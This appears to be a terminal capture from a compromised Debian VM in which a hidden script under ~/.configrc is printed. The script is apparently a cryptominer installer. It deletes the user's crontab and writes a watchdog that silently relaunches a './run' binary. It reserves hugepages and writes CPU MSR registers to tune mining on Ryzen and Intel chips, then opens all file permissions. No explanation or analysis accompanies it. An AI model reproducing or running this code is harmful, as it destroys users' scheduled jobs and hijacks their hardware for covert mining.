 test01@VM-16-5-debian:~/.configrc/a$ cat a
#!/bin/sh
crontab -r
pwd > dir.dir
dir=$(cat dir.dir)
echo "#!/bin/sh
cd $dir
if test -r $dir/bash.pid; then
pid=\$(cat $dir/bash.pid)
if \$(kill -CHLD \$pid >/dev/null 2>&1)
then
exit 0
fi
fi
./run &>/dev/null" > upd

sysctl -w vm.nr_hugepages=$(nproc)

for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d);
do
    echo 3 > "$i/hugepages/hugepages-1048576kB/nr_hugepages";
done

modprobe msr

if cat /proc/cpuinfo | grep "AMD Ryzen" > /dev/null;
        then
                echo "Detected Ryzen"
                wrmsr -a 0xc0011022 0x510000
                wrmsr -a 0xc001102b 0x1808cc16
                wrmsr -a 0xc0011020 0
                wrmsr -a 0xc0011021 0x40
                echo "MSR register values for Ryzen applied"
elif cat /proc/cpuinfo | grep "Intel" > /dev/null;
        then
                echo "Detected Intel"
                wrmsr -a 0x1a4 6
                echo "MSR register values for Intel applied"
else
        echo "No supported CPU detected"
fi

chmod u+x upd
chmod 777 *
./upd
test01@VM-16-5-debian:~/.configrc/a$